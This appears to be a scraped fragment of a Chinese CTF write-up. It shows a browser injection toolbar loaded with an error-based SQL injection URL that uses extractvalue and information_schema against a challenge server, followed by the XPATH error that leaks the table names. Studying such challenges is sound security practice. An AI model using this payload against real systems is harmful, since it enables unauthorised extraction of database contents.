 Load URL
http://49.234.224.119:7415/?id=1'^extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='geek_sql')))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 202218 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
XPATH syntax error: '~blog,fllllag'
https://blog.csdn.net/qq_46150940